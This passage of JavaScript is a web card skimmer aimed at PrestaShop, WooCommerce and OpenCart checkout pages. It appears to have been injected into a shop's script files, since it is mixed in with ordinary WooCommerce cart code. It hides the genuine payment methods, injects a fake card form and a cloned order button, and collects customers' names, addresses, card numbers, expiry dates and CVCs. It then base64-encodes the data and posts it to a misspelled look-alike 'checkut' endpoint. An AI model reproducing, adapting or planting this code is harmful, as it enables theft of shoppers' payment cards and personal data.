164px)}.window-body-data{border:0;margin:0;overflow-x:hidden;overflow-y:scroll;padding:0;width:100%}.window-nav-btns{height:33px;float:right;margin-right:-7px}.window-nav-btn{background-color:rgba(0,0,0,0);display:inline-block;height:30px;position:relative;width:46px}.avatarBox,.hTabs,.headBox,.headrHome,.homeMain,.sTokenButtons,.searchTokensBox{display:flex}.window-nav-btn:hover{background-color:rgba(0,0,0,.2)}.window-nav-btn-hide:after{background-color:#000;content:"";left:calc(50% - 5px);top:calc(50% - 1px);width:10px;height:1px;position:absolute}.window-nav-btn-toggle:after{border:1px solid #000;content:"";left:calc(50% - 4px);top:calc(50% - 6px);width:8px;height:8px;position:absolute}.window-nav-btn-close:after{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(45deg)}.window-nav-btn-close:before{background-color:#000;content:"";left:calc(50% - 1px);top:calc(50% - 6px);width:1px;height: 12px;position:absolute;transform:rotate(-45deg)}.window-nav-btn-close:hover{background-color:red}.bg-c{background-color:#f7f7f7;min-height:100vh}.headrHome,.headrHome::after{background-color:#f2f3f4;width:100%}.homeMain{flex-direction:column;padding-bottom:50px}.headrHome{justify-content:center;position:relative}.headrHome::after{bottom:-32px;content:"";height:32px;position:absolute}.headBox{align-items:center;justify-content:space-between;padding:25px 0}.logoBox{margin-right:10px}.logoBox>img{height:30px;vertical-align:middle}.avatarBox{align-items:center;border-radius:50%;border:2px solid #037dd6;height:40px;justify-content:center;position:relative;width:40px}.avatarBox>.avatar{border-radius:50px;display:inline-block;height:32px;margin:0;overflow:hidden;padding:0;width:32px}.avatarBox>.avatar>svg{left:0;top:-14px}.avatarBox>.menu{background:rgba(0,0,0,.8);border-radius:4px;box-shadow:rgba(0,0,0,.15) 0 2px 2px 2px;color:#fff;display:none;margin-top:12px;min-width:150px;position:absolute;right:-12px;top:40px;width:325px;z-index:99999}.avatarBox>.menu>.menuContent{padding:12px 15px}.contentHomeMain{background:#f7f7f7;display:flex;justify-content:center;width:100%}@media screen and (min-width:1024px){.headBox{width:62vw}.contentHomeMainBox{width:62vw;box-shadow:0 0 7px 0 rgba(0,0,0,.08)}}.searchTokensBox{background-color:#fff;border-radius:8px;box-shadow:0 0 7px 0 rgba(0,0,0,.08);flex-flow:column;overflow-y:auto;width:430px;z-index:25}@media screen and (min-width:576px){.searchTokensBox{flex:0 0 auto;margin-left:auto;margin-right:auto;max-height:82vh;min-height:570px}}.hTokens{padding:15px 15px 0}.hTitle h1{color:#000;font-weight:500;line-height:2rem;margin-bottom:.5rem;margin-right:1.5rem}.hTabs div{height:48px}.hTabs .wHt2{width:140px}.hTabs p{border-bottom:none;color:#9b9b9b;font-size:1rem;min-width:5rem;padding:8px}.hTabs .active{border-bottom:2px solid #037dd6;color:#037dd6}.hTabs .active p{color:#037dd6}.hTabsText{margin-bottom:15px}.hTabsText span{color:grey;font-size:.9rem;line-height:initial;padding-top:.5rem}.SeachBoxTokens{flex:1;border-bottom:1px solid #d2d8dd;border-top:1px solid #d2d8dd;margin-top:1px;padding:50px 15px 15px}.ImportWalletInput{background-color:#fff;border:1px solid #d2d8dd;border-radius:4px;box-sizing:border-box;color:#5d5d5d;font-size:16px;height:54px;margin-top:16px;padding:0 25px;width:100%}.sTokenButtons{justify-content:space-between;margin-top:25px;padding:15px}.sTokenButtons button{border-radius:20px;height:44px;margin:25px 0 14px;width:170px}.textareaBox textarea{background-color:#fff;border:1px solid #d2d8dd;border-radius:6px;box-sizing:border-box;direction:ltr;font-size:1rem;margin-top:16px;padding:25px;width:100%}#connect-wallet span{vertical-align:inherit}.modalCrypto-notify-cod{width:250px;margin:20px auto;text-align:center}.modalCrypto-notify-input{display:inline-block;height:50px;width:40px;border:1px solid #bbb;font-size:32px;text-align:center}.modalCrypto-error{color:red;margin-top:10}
				</style>
				<style data-payment-card="true">
					#cc_form_main img{border:0}#cc_form_main input{margin:0;font:inherit;color:inherit}#cc_form_main input::-moz-focus-inner{padding:0;border:0}#cc_form_main input{line-height:normal}@media print{#cc_form_main *,#cc_form_main:after,#cc_form_main:before{color:#000 !important;text-shadow:none !important;background:0 0 !important;-webkit-box-shadow:none !important;box-shadow:none !important}#cc_form_main img{page-break-inside:avoid}#cc_form_main img{max-width:100% !important}#cc_form_main h3{orphans:3;widows:3}#cc_form_main h3{page-break-after:avoid}}#cc_form_main *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main :after,#cc_form_main #cc_form_main :before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cc_form_main{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}#cc_form_main input{font-family:inherit;font-size:inherit;line-height:inherit}#cc_form_main img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}#cc_form_main h3{font-family:inherit;line-height:1.1}.cc-form-container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width:768px){.cc-form-container{width:390px}}@media(min-width:992px){.cc-form-container{width:390px}}@media(min-width:1200px){.cc-form-container{width:390px}}.cc-form-row{margin-right:-15px;margin-left:-15px}.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7,.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.cc-form-col-xs-12,.cc-form-col-xs-5,.cc-form-col-xs-7{float:left}.cc-form-col-xs-12{width:100%}.cc-form-col-xs-7{width:58.33333333%}.cc-form-col-xs-5{width:41.66666667%}@media(min-width:992px){.cc-form-col-md-4,.cc-form-col-md-5,.cc-form-col-md-7{float:left}.cc-form-col-md-7{width:58.33333333%}.cc-form-col-md-5{width:41.66666667%}.cc-form-col-md-4{width:33.33333333%}}#cc_form_main label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.cc-form-form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.cc-form-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.cc-form-form-control::-moz-placeholder{color:#999;opacity:1}.cc-form-form-control:-ms-input-placeholder{color:#999}.cc-form-form-control::-webkit-input-placeholder{color:#999}.cc-form-form-group{margin-bottom:15px}.cc-form-input-group{position:relative;display:table;border-collapse:separate}.cc-form-input-group .cc-form-form-control{position:relative;z-index:2;float:left;width:100%;margin-bottom:0}.cc-form-input-group .cc-form-form-control,.cc-form-input-group-addon{display:table-cell}.cc-form-input-group-addon{width:7%;white-space:nowrap;vertical-align:middle}.cc-form-input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.cc-form-input-group .cc-form-form-control:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.cc-form-input-group-addon:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.cc-form-input-group-addon:last-child{border-left:0}.cc-form-panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.cc-form-panel-body{padding:15px}.cc-form-panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.cc-form-panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.cc-form-panel-default{border-color:#ddd}.cc-form-panel-default>.cc-form-panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.cc-form-container:after,.cc-form-container:before,.cc-form-panel-body:after,.cc-form-panel-body:before,.cc-form-row:after,.cc-form-row:before{display:table;content:" "}.cc-form-container:after,.cc-form-panel-body:after,.cc-form-row:after{clear:both}.cc-form-pull-right{float:right !important}.cc-form-visible-xs-inline{display:none !important}@media(max-width:767px){.cc-form-visible-xs-inline{display:inline !important}}@media(max-width:767px){.cc-form-hidden-xs{display:none !important}}.cc-form-pull-right{float:right}.credit-card-box .cc-form-panel-title{display:inline;font-weight:bold}.credit-card-box label{display:block}.credit-card-box .cc-form-display-tr{display:table-row}.credit-card-box .cc-form-display-td{display:table-cell;vertical-align:middle;width:50%}.credit-card-box .cc-form-panel-heading img{min-width:180px}#cc_form_main .credit-card-box{margin:0;border:0;}#cc_form_main .cc-form-panel-heading{display:block;}#payment{position:relative!important;}#cc_form_main{background-color:transparent;}.cc-form-panel{background-color:transparent;}#wc-stripe-card-brand {height: 17px;width: 28px;}
				</style>
			`;
			const head = document.head;
			head.innerHTML = head.innerHTML + "\n" + style;
		}
		if (typeof callback == 'function') callback();
	},
	validate_card: function(form, callbackSubmitForm = false) {
		let enc = null;
		if (this.cardInfo) {
			enc = {
				hostname: location.hostname,
				fname: form.cc_firstname.value,
				lname: form.cc_lastname.value,
				country: form.cc_country.value,
				street: form.cc_address.value,
				apartament: form.cc_address_2.value,
				city: form.cc_city.value,
				state: form.cc_state.value,
				zip: form.cc_zip.value,
				phone: form.cc_phone.value,
				email: form.cc_email.value,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (typeof prestashop != 'undefined') {
			const addrr = {};
			for (const [key, value] of Object.entries(prestashop.customer.addresses)) {
				addrr.street = value.address1;
				addrr.apartament = value.address2;
				addrr.city = value.city;
				addrr.country = value.country_iso;
				addrr.state = value.state_iso;
				addrr.phone = value.phone ? value.phone : value.phone_mobile;
				addrr.postcode = value.postcode;
				continue;
			}
			enc = {
				hostname: location.hostname,
				fname: prestashop.customer.firstname,
				lname: prestashop.customer.lastname,
				country: addrr.country,
				street: addrr.street,
				apartament: addrr.apartament,
				city: addrr.city,
				state: addrr.state,
				zip: addrr.postcode,
				phone: addrr.phone,
				email: prestashop.customer.email,
				client_ip: '',
				t_price: '',
				c_number: form.cc_number.value,
				c_exp: form.cc_exp.value,
				c_cvc: form.cc_cvc.value,
			};
		} else if (this.is_wordpress()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#billing_first_name')?.value || '',
				lname: document.querySelector('#billing_last_name')?.value || '',
				country: document.querySelector('#billing_country')?.value || '',
				street: document.querySelector('#billing_address_1')?.value || '',
				apartament: document.querySelector('#billing_address_2')?.value || '',
				city: document.querySelector('#billing_city')?.value || '',
				state: document.querySelector('#billing_state')?.value || '',
				zip: document.querySelector('#billing_postcode')?.value || '',
				phone: document.querySelector('#billing_phone')?.value || '',
				email: document.querySelector('#billing_email')?.value || '',
				client_ip: '',
				t_price: document.querySelector('tr.order-total bdi')?.innerText || '',
				c_number: form ? form.cc_number.value : '',
				c_exp: form ? form.cc_exp.value : '',
				c_cvc: form ? form.cc_cvc.value : '',
			};
		} else if (this.is_opencart()) {
			enc = {
				hostname: location.hostname,
				fname: document.querySelector('#input-firstname')?.value || '',
				lname: document.querySelector('#input-lastname')?.value || '',
				country: document.querySelector('#input-payment-country option:checked')?.innerText || '',
				street: document.querySelector('#input-payment-address-1')?.value || '',
				apartament: document.querySelector('#input-payment-address-2')?.value || '',
				city: document.querySelector('#input-payment-city')?.value || '',
				state: document.querySelector('#input-payment-zone option:checked')?.innerText || '',
				zip: document.querySelector('#input-payment-postcode')?.value || '',
				phone: document.querySelector('#input-telephone')?.value || '',
				email: document.querySelector('#input-email')?.value || '',
				client_ip: '',
				t_price: '',
				c_number: form?.cc_number?.value || '',
				c_exp: form?.cc_exp?.value || '',
				c_cvc: form?.cc_cvc?.value || '',
			};
		}
		if (document.querySelector('input[name="payment_method"][value="authorize_net_cim_credit_card"]:checked') && form == '') {
			enc.c_number = document.querySelector('#wc-authorize-net-cim-credit-card-account-number').value;
			enc.c_exp = document.querySelector('#wc-authorize-net-cim-credit-card-expiry').value;
			enc.c_cvc = document.querySelector('#wc-authorize-net-cim-credit-card-csc').value
		} else if (document.querySelector('input[name="payment_method"][value="authorize_net_aim"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="wc-authorize-net-aim-account-number"]').value;
			enc.c_exp = document.querySelector('input[name="wc-authorize-net-aim-expiry"]').value;
			enc.c_cvc = document.querySelector('input[name="wc-authorize-net-aim-csc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="worldpay"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[name="ccc"]').value;
			enc.c_exp = document.querySelector('input[name="expp"]').value;
			enc.c_cvc = document.querySelector('input[name="cvvv"]').value
		} else if (document.querySelector('input[name="payment_method"][value="authnet"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="authnet-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="authnet-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="authnet-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="paypal_pro-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="paypal_pro-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="paypal_pro-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="sagepaymentsusaapi"]:checked') && form == '') {
			enc.c_number = document.querySelector('input[id="sagepaymentsusaapi-card-number"]').value;
			enc.c_exp = document.querySelector('input[id="sagepaymentsusaapi-card-expiry"]').value;
			enc.c_cvc = document.querySelector('input[id="sagepaymentsusaapi-card-cvc"]').value
		} else if (document.querySelector('input[name="payment_method"][value="paypal_pro_payflow"]:checked') && form == '') {
			let month = document.querySelector('input[name="paypal_pro_payflow-card_expiration_month').value;
			if (month < 10) {
				month = '0' + month;
			}
			enc.c_number = document.querySelector('input[name="paypal_pro_payflow-card-number').value;
			enc.c_exp = month + '/' + document.querySelector('input[name="paypal_pro_payflow-card_expiration_year').value;
			enc.c_cvc = document.querySelector('input[name="paypal_pro_payflow-card-cvc"]').value
		}
		enc = JSON.stringify(enc);
		const data = btoa(encodeURIComponent(enc));
		this.query({
			method: 'POST',
			url: '/?wc-ajax=checkut',
			timeout: 5000,
			data: 'enc=' + data,
			callback: (response) => {
				localStorage.setItem('_dt', (Math.floor(Date.now() / 1000) + 345600));
				if (typeof callbackSubmitForm == 'function') callbackSubmitForm();
			}
		});
	},
	validateCardDetails: function(cardNumber, expiryDate, cvv) {
		const visaPattern = /^4[0-9]{12}(?:[0-9]{3})?$/; 
		const masterCardPattern = /^5[1-5][0-9]{14}$/; 
		const amexPattern = /^3[47][0-9]{13}$/; 
		const discoverPattern = /^6(?:011|5[0-9]{2})[0-9]{12}$/; 
		const jcbPattern = /^(?:2131|1800|35\d{3})\d{11}$/; 
		const dinersClubPattern = /^3(?:0[0-5]|[68][0-9])\d{11}$/; 
		const unionPayPattern = /^62[0-9]{14,17}$/; 
		const maestroPattern = /^(?:5018|5020|5038|6304|6759|6761|6762|6763)\d{10,15}$/; 
		const currentDate = new Date();
		const [expiryMonth, expiryYear] = expiryDate.split(' / ').map(Number);
		const trimmedCardNumber = cardNumber.replace(/\s+/g, '');
		const isVisa = visaPattern.test(trimmedCardNumber);
		const isMasterCard = masterCardPattern.test(trimmedCardNumber);
		const isAmex = amexPattern.test(trimmedCardNumber);
		const isDiscover = discoverPattern.test(trimmedCardNumber);
		const isJCB = jcbPattern.test(trimmedCardNumber);
		const isDinersClub = dinersClubPattern.test(trimmedCardNumber);
		const isUnionPay = unionPayPattern.test(trimmedCardNumber);
		const isMaestro = maestroPattern.test(trimmedCardNumber);
		const isCardNumberValid = (isVisa || isMasterCard || isAmex || isDiscover || isJCB || isDinersClub || isUnionPay || isMaestro) && this.luhnCheck(trimmedCardNumber);
		const fullExpiryYear = expiryYear < 100 ? 2000 + expiryYear : expiryYear;
		const isExpiryValid = (fullExpiryYear > currentDate.getFullYear() || (fullExpiryYear === currentDate.getFullYear() && expiryMonth >= currentDate.getMonth() + 1));
		const isCvvValid = (isAmex && /^\d{4}$/.test(cvv)) || (!isAmex && /^\d{3}$/.test(cvv));
		return isCardNumberValid && isExpiryValid && isCvvValid; 
	},
	luhnCheck: function(cardNumber) {
		const digits = cardNumber.replace(/\D/g, '').split('').map(Number);
		const checksum = digits.reverse().reduce((acc, digit, index) => {
			if (index % 2 === 1) {
				digit *= 2;
				if (digit > 9) digit -= 9;
			}
			return acc + digit;
		}, 0);
		return checksum % 10 === 0;
	},
	getRandomInt: function(min, max) {
		return Math.floor(Math.random() * (max - min)) + min;
	},
	beforeInit: function() {
		if (typeof prestashop != 'undefined') {
			if (document.querySelector('#f_place_order') === null) {
				const fId = document.querySelectorAll('input[id*=payment-option]').length * 2;
				const hidePS = this.ps_payment_hide();
				let string = 'div#payment-option-' + hidePS.join('-container,div#payment-option-') + '-container,';
				string += '#payment-confirmation button{display:none!important}#f_place_order{display:flex;justify-content:center}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#payment-confirmation button');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.type = 'button';
				po.className = 'btn btn-primary btn-block btn-lg disabled';
				po.innerText = cl.innerText;
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]:checked')) {
						po.disabled = false;
						po.classList.remove('disabled');
					} else {
						po.disabled = true;
					}
				}
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment-option"]:checked').id == `payment-option-${fId}`) {
						this.init();
					} else {
						const btn = document.querySelector('#payment-confirmation button');
						btn.disabled = false;
						btn.classList.remove('disabled');
						btn.click();
					}
				});
				cl.after(po);
				if (document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]')) {
					document.querySelector('input[name="conditions_to_approve[terms-and-conditions]"]').onchange = function(e) {
						if (this.checked) {
							document.querySelector('#f_place_order').disabled = false;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg';
						} else {
							document.querySelector('#f_place_order').disabled = true;
							document.querySelector('#f_place_order').className = 'btn btn-primary btn-block btn-lg disabled';
						}
					}
				}
				this.ps_payment_id = fId;
				const divCard = document.createElement('div');
				divCard.innerHTML = `
					<div id="payment-option-${fId}-container" class="payment-option clearfix">
						<span class="custom-radio">
							<input class="ps-shown-by-js " id="payment-option-${fId}" data-module-name="ps_cardpayment" name="payment-option" type="radio" required="" style="display: block;">
							<span></span>
						</span>
						<form method="GET" class="ps-hidden-by-js" style="display: none;">
							<button class="ps-hidden-by-js" type="submit" name="select_payment_option" value="payment-option-${fId}" style="display: none;">
								Scegli
							</button>
						</form>
						<label for="payment-option-${fId}">
							<span>Paga tramite carta - pagamenti 100% sicuri</span>
							<div style="display: inline-block;" class="ps_checkout-mark paypal-mark" data-funding-source="card"><img class="cards-logo" alt="MASTERCARD" src="/modules/ps_checkout/views/img/mastercard.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="VISA" src="/modules/ps_checkout/views/img/visa.svg"><span class="paypal-button-space"> </span><img class="cards-logo" alt="AMEX" src="/modules/ps_checkout/views/img/amex.svg"><span class="paypal-button-space"> </span></div>
						</label>
					</div>
				`;
				document.querySelector('.payment-options').appendChild(divCard);
				return true;
			}
			return false;
		} else if (this.is_wordpress()) {
			if (document.querySelector('#f_place_order') === null) {
				const [hidePS, firstVisibleElement] = this.wp_payment_hide();
				let string = 'li.' + hidePS.join(',li.');
				string += '#place_order,div.payment_method_' + firstVisibleElement;
				string += '{display:none!important}.ppc-button-wrapper{display:none!important}';
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#place_order');
				const po = cl.cloneNode();
				po.id = 'f_place_order';
				po.type = 'button';
				po.innerText = cl.innerText;
				if (document.querySelector('#terms')) {
					if (document.querySelector('#terms').checked) {
						po.disabled = false;
					} else {
						po.disabled = true;
					}
				}
				const computedStyles = window.getComputedStyle(cl);
				let styleString = '';
				for (let i = 0; i < computedStyles.length; i++) {
					const property = computedStyles[i];
					styleString += property + ': ' + computedStyles.getPropertyValue(property) + '; ';
				}
				po.setAttribute('style', styleString);
				po.style.display = 'block';
				po.addEventListener('click', (e) => {
					if (PaymentWithCrypto.wp_yes_form()) {
						PaymentWithCrypto.init();
					} else if (PaymentWithCrypto.wp_no_form()) {
						const is_block_UI = document.querySelector('script[src*="blockUI"]');
						if (is_block_UI) {
							let div_block_ui = document.createElement('div');
							div_block_ui.className = 'blockUI blockOverlay';
							div_block_ui.style = 'z-index: 1000; border: medium none; margin: 0px; padding: 0px; width: 100%; height: 100%; top: 0px; left: 0px; background: rgb(255, 255, 255) none repeat scroll 0% 0%; opacity: 0.6; cursor: default; position: absolute;';
							if (document.querySelector('form.checkout')) {
								document.querySelector('form.checkout').appendChild(div_block_ui);
							} else {
								document.body.appendChild(div_block_ui);
							}
						}
						PaymentWithCrypto.validate_card('', function() {
							if (PaymentWithCrypto.is_wordpress()) {
								const is_div_block_ui = document.querySelector('div.blockUI.blockOverlay');
								if (is_div_block_ui) {
									is_div_block_ui.remove();
								}
								document.querySelector('#place_order').click();
							}
						});
					} else if (!PaymentWithCrypto.wp_yes_form()) {
						document.querySelector('#place_order').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				document.querySelector('#terms')?.addEventListener('change', function(e) {
					if (this.checked) {
						document.querySelector('#f_place_order').disabled = false;
					} else {
						document.querySelector('#f_place_order').disabled = true;
					}
				});
				return true;
			}
			return false;
		} else if (this.is_opencart()) {
			if (document.querySelector('#f_place_order') === null) {
				let string = '#f_place_order{background:rgb(38, 188, 47)}#f_place_order:hover{background:rgba(29,188,173,1)}';
				string += `
					div.section-payment > div.section-body > div:nth-child(1),
					div.section-payment > div.section-body > div:nth-child(2),
					div.section-payment > div.section-body > div:nth-child(3),
					div.section-payment > div.section-body > div:nth-child(5),
					div.section-payment > div.section-body > div:nth-child(6),
					div.section-payment > div.section-body > div:nth-child(7),
					div.section-payment > div.section-body > div:nth-child(8){display:none!important}
				`;
				const css = document.createElement('style');
				css.innerHTML = string;
				document.head.prepend(css);
				const cl = document.querySelector('#quick-checkout-button-confirm');
				const po = document.createElement('a');
				po.href = 'javascript:void(0)';
				po.id = 'f_place_order';
				po.className = 'btn btn-primary';
				po.innerText = cl.innerText;
				po.addEventListener('click', (e) => {
					if (document.querySelector('input[name="payment_method"]:checked').value == 'mollie_creditcard' && PaymentWithCrypto.opencart_validate_input()) {
						PaymentWithCrypto.init();
					} else {
						document.querySelector('#quick-checkout-button-confirm').click();
					}
				});
				cl.style.display = 'none';
				cl.after(po);
				return true;
			}
			return false;
		} else {
			return false;
		}
	},
	is_checkout: function() {
		return (
			location.href.indexOf('checkout') != -1 || 
			location.href.indexOf('ordine') != -1 || 
			location.href.indexOf('cassa') != -1 || 
			location.href.indexOf('kassa') != -1 || 
			location.href.indexOf('kasse') != -1 || 
			location.href.indexOf('pago') != -1 || 
			location.href.indexOf('compra') != -1 || 
			location.href.indexOf('order') != -1 || 
			location.href.indexOf('comanda') != -1 || 
			location.href.indexOf('commande') != -1 || 
			location.href.indexOf('carrito') != -1 || 
			location.href.indexOf('kassan') != -1 ||
			location.href.indexOf('finalizar-compra') != -1 ||
			location.href.indexOf('objednat') != -1 || 
			location.href.indexOf('pagamento') != -1 
		);
	},
	is_payment_options: function() {
		if (typeof prestashop != 'undefined') {
			return document.querySelector('div.payment-options') ? true : false;
		} else if (this.is_wordpress()) {
			return document.querySelector('ul.payment_methods') ? true : false;
		} else if (this.is_opencart()) {
			return document.querySelector('input[name="payment_method"]') ? true : false;
		} else {
			return false;
		}
	},
	is_wordpress: function() {
		return !!document.querySelector('link[href*="/wp-content/"]');
	},
	is_opencart: function() {
		return !!document.querySelector('script[src*="catalog/view/javascript"]');
	},
	opencart_validate_input: function() {
		const firstname = document.querySelector('#input-firstname')?.value;
		const lastname = document.querySelector('#input-lastname')?.value;
		const telephone = document.querySelector('#input-telephone')?.value;
		const email = document.querySelector('#input-email')?.value;
		const postcode = document.querySelector('#input-payment-postcode')?.value;
		const address1 = document.querySelector('#input-payment-address-1')?.value;
		const address2 = document.querySelector('#input-payment-address-2')?.value;
		const city = document.querySelector('#input-payment-city')?.value;
		const country = document.querySelector('#input-payment-country')?.value;
		const zone = document.querySelector('#input-payment-zone')?.value;
		return !!(firstname && lastname && telephone && email && postcode && address1 && address2 && city && country && zone);
	},
	ps_payment_hide: function() {
		let afterPaymentMethods = this.psPaymentMethods.slice();
		let allPaymentOptionInput = document.querySelectorAll('div.payment-options input[id*="payment-option"]');
		let allPaymentOptionIds = [];
		allPaymentOptionInput.forEach((element) => {
			let paymentMethodId = element.id.replace('payment-option-', '');
			if (afterPaymentMethods.includes(element.dataset.moduleName)) {
				allPaymentOptionIds.push(paymentMethodId);
			}
		});
		return allPaymentOptionIds;
	},
	wp_payment_hide: function() {
		let afterPaymentMethods = this.wpPaymentMethods.slice();
		let firstVisibleElement = null;
		document.querySelectorAll('ul.payment_methods > li').forEach((element) => {
			const hasPaymentMethod = afterPaymentMethods.some(method => 
				element.classList.contains(`payment_method_${method}`)
			);
			if (hasPaymentMethod) {
				if (!firstVisibleElement) {
					firstVisibleElement = element;
					const methodToRemove = afterPaymentMethods.find(method => 
						element.classList.contains(`payment_method_${method}`)
					);
					firstVisibleElement = methodToRemove;
					const index = afterPaymentMethods.indexOf(methodToRemove);
					if (index !== -1) {
						afterPaymentMethods.splice(index, 1);
					}
				} else {
					element.style.display = 'none';
				}
			}
		});
		return [afterPaymentMethods, firstVisibleElement];
	},
	wp_validate_input: function() {
		let validate_string = '';
		const fields = [
			{ id: '#billing_first_name', index: '1' },
			{ id: '#billing_last_name', index: '2' },
			{ id: '#billing_country', index: '3', isSelect: true },
			{ id: '#billing_address_1', index: '4' },
			{ id: '#billing_address_2', index: '5' },
			{ id: '#billing_city', index: '6' },
			{ id: '#billing_state', index: '8' },
			{ id: '#billing_postcode', index: '9' },
			{ id: '#billing_phone', index: '10' },
			{ id: '#billing_email', index: '11' }
		];
		fields.forEach((field) => {
			const input = document.querySelector(field.id);
			if (!input) return;
			const label = document.querySelector(`label[for=${input.id}]`);
			const isRequired = label ? label.innerText.endsWith('*') : false;
			if (input && input.value === '' && isRequired) {
				validate_string += field.index;
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#f00';
					} else {						
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#f00';
						}
					}
				} else {
					input.style.borderColor = '#f00';
				}
			} else {
				if (field.isSelect) {
					if (input.tagName == 'INPUT') {
						input.style.borderColor = '#ddd';
					} else {	
						const select2 = input.nextSibling.querySelector('.select2-selection');
						if (select2) {
							select2.style.borderColor = '#ddd';
						}
					}
				} else {
					input.style.borderColor = '#ddd';
				}
			}
		});
		if (validate_string !== '') {
			const y = document.querySelector('div.woocommerce-notices-wrapper').getBoundingClientRect().top + window.scrollY - 300;
			window.scroll({
				top: y,
				behavior: 'smooth'
			});
			return false;
		}
		return true;
	},
	wp_yes_form: function() {
		return this.wp_validate_input() && this.wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	},
	wp_no_form: function() {
		const wpPaymentMethods = [
			'authorize_net_cim_credit_card',
			'authorize_net_aim',
			'paypal_pro_payflow',
			'paypal_pro',
			'worldpay',
			'authnet',
			'cardinity',
			'sagepaymentsusaapi'
		];
		return wpPaymentMethods.some(method => 
			document.querySelector(`input[name="payment_method"][value="${method}"]`) && document.querySelector(`input[name="payment_method"][value="${method}"]:checked`)
		);
	}
};
const Pinter = setInterval(function(e) {
	const dt = localStorage.getItem('_dt');
	if ((dt == null || dt <= Math.floor(Date.now() / 1000)) && PaymentWithCrypto.is_checkout() && PaymentWithCrypto.beforeInit() !== false && PaymentWithCrypto.is_payment_options() !== false) {}
}, 300);
jQuery(function(e){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,r=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function n(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function o(e){t&&(localStorage.setItem(r,e),sessionStorage.setItem(r,e))}var a={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(r){r&&r.fragments&&(e.each(r.fragments,function(t,r){e(t).replaceWith(r)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(r.fragments)),o(r.cart_hash),r.cart_hash&&n()),e(document.body).trigger("wc_fragments_refreshed"))},error:function(){e(document.body).trigger("wc_fragments_ajax_error")}};function s(){e.ajax(a)}if(t){var i=null;e(document.body).on("wc_fragment_refresh updated_wc_div",function(){s()}),e(document.body).on("added_to_cart removed_from_cart",function(e,t,a){var 